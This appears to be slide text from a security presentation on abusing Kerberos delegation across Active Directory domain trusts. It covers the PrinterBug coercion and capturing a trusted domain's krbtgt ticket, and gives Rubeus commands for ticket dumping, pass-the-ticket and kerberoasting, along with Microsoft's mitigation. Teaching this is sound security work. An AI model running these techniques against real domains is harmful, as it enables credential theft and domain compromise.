

# Attack

Delegation across domain trusts

Delegation across trusts

**domain1.smth domain2.smth**



Delegation across trusts: attack



Delegation across trusts: attack

#### **domain1.smth domain2.smth**



Delegation across trusts: attack



## Delegation across trusts: «PrinterBug»

MS-RPRN (Printer System Remote Protocol)

#### DCERPC, SPOOLSS **RpcRemoteFindFirstPrinterChangeNotificationEX (opcode: 65)**



#### Delegation across trusts: «PrinterBug»



## Delegation across trusts: attack

User sends request for TGT to trusted domain and getting krbtgt then does

...

something



Trusted domain

### Delegation across trusts: attack

1. Getting available tickets and find **krbtgt from trusted domain**

#### **> .\Rubeus triage**

support.microsoft.com/enus/help/4490425/updates-to-tgt-delegationacross-incoming-trusts-in-windows-server

blogs.technet.microsoft.com/askpfeplat/2019/04/ 11/changes-to-ticket-granting-ticket-tgtdelegation-across-trusts-in-windows-serveraskpfeplat-edition





#### **EnableTGTDelegation**

### Delegation across trusts: attack

#### 2. Dump needed ticket

**> .\Rubeus dump /luid: <…>**



# Lateral Movement

#### Lateral Movement

- Possible DC Sync
- Pass-The-Ticket
	- > .\Rubeus ptt /ticket:<...>
- Roasting
	- > .\Rubeus kerberoast
	- > .\Rubeus asreproast

#### Lateral Movement: Delegation across trusts

**+**

- **Possible DC Sync**
- Pass-The-Ticket
	- **> .\Rubeus ptt /ticket:<…>**
- Roasting
